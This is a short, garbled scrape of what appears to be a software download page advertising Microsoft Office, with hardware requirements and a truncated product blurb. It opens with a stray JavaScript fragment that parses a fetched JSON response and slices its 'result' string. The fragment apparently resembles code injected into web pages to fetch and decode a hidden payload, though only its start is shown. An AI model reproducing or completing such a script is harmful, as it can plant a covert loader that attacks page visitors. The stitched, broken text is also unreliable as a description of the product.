
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB
Microsoft Office helps you excel in work, education, and
creative pursuits.
Microsoft Office is one of the most trusted and widely adopted
office suites in the world, including all the key features needed for
efficient work with documents, spreadsheets, presentations, and